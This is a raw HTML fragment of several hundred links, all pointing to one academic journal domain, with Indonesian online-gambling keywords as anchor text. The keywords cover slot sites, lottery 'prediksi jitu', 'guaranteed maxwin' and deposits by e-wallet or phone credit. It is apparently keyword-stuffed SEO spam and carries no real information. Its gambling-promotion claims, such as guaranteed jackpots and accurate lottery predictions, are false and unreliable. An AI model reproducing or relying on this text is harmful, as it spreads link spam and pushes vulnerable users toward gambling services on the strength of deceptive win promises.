    <a href="https://journal.stiemb.ac.id/">judi slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">judi slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi Slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot88</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi togel online</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs slot </a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">liga bola88</a>
    <a href="https://journal.stiemb.ac.id/">ling judi online</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif Slot</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif slot88</a>
    <a href="https://journal.stiemb.ac.id/">link angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">link angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">link bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">link bo gacor</a>
    <a href="https://journal.stiemb.ac.id/">link cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">link casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">link daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">link data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">link forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">link freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">link gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link idn</a>
    <a href="https://journal.stiemb.ac.id/">link jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">link judi online</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">link login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link member vip</a>
    <a href="https://journal.stiemb.ac.id/">link nexus</a>
    <a href="https://journal.stiemb.ac.id/">link nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">link pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">link provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">link server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">link situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">link situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">link situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">link slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot android</a>
    <a href="https://journal.stiemb.ac.id/">link slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">link slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">link slot basis vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">link slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">link slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">link slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">link slot qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot receh</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">link slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">link slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">link slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">link slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link Slot</a>
    <a href="https://journal.stiemb.ac.id/">link Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot88</a>
    <a href="https://journal.stiemb.ac.id/">link tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">link zeus olympus</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">live casino online</a>
    <a href="https://journal.stiemb.ac.id/">live casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">live Slot</a>
    <a href="https://journal.stiemb.ac.id/">login joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">mahjong online judi</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wasy 2</a>
    <a href="https://journal.stiemb.ac.id/">main casino</a>
    <a href="https://journal.stiemb.ac.id/">main casino slot</a>
    <a href="https://journal.stiemb.ac.id/">main slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">main slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">main slot88</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot receh</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot88</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming casinos</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming login</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot apk</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots online</a>
    <a href="https://journal.stiemb.ac.id/">minimal deposit 10rb slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">nama nama situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot login</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slots</a>
    <a href="https://journal.stiemb.ac.id/">nolimitcity</a>
    <a href="https://journal.stiemb.ac.id/">nomor slot dana</a>
    <a href="https://journal.stiemb.ac.id/">online casino</a>
    <a href="https://journal.stiemb.ac.id/">online casino gambling</a>
    <a href="https://journal.stiemb.ac.id/">online casino games</a>
    <a href="https://journal.stiemb.ac.id/">online casino live</a>
    <a href="https://journal.stiemb.ac.id/">online casino singapore</a>
    <a href="https://journal.stiemb.ac.id/">online casino slots</a>
    <a href="https://journal.stiemb.ac.id/">online slots casino</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot login</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot88</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">pay4d bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">pay4d daftar</a>
    <a href="https://journal.stiemb.ac.id/">pay4d garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">pay4d link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">pay4d login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pay4d togel</a>
    <a href="https://journal.stiemb.ac.id/">permainan judi online</a>
    <a href="https://journal.stiemb.ac.id/">permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg slot login</a>
    <a href="https://journal.stiemb.ac.id/">pg soft</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">pg soft slot</a>
    <a href="https://journal.stiemb.ac.id/">play pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">poker idn</a>
    <a href="https://journal.stiemb.ac.id/">poker idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">poker idnplay</a>
    <a href="https://journal.stiemb.ac.id/">poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">poker online idn</a>
    <a href="https://journal.stiemb.ac.id/">poker online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker uang asli</a>
    <a href="https://journal.stiemb.ac.id/">pola pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot receh</a>
    <a href="https://journal.stiemb.ac.id/">pola trik slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play games</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play offline</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play olympus</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play provider</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play rtp</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot online</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slots</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">prediksi taiwan jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm4d jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi ttm5d jitu</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">pro jepang slot login</a>
    <a href="https://journal.stiemb.ac.id/">pro kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">pro vietnam slot</a>
    <a href="https://journal.stiemb.ac.id/">provider pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pusat judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">pyramid slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">qris deposit slot</a>
    <a href="https://journal.stiemb.ac.id/">qris slot</a>
    <a href="https://journal.stiemb.ac.id/">result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">rolet online resmi</a>
    <a href="https://journal.stiemb.ac.id/">rtg slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp dana slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp habanero live</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn</a>
    <a href="https://journal.stiemb.ac.id/">rtp idn slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp </a>
    <a href="https://journal.stiemb.ac.id/">rtp live habanero</a>
    <a href="https://journal.stiemb.ac.id/">rtp live jarwo</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp live pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">rtp nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">rtp pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft live</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play live</a>
    <a href="https://journal.stiemb.ac.id/">rtp situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pg</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot spadegaming</a>
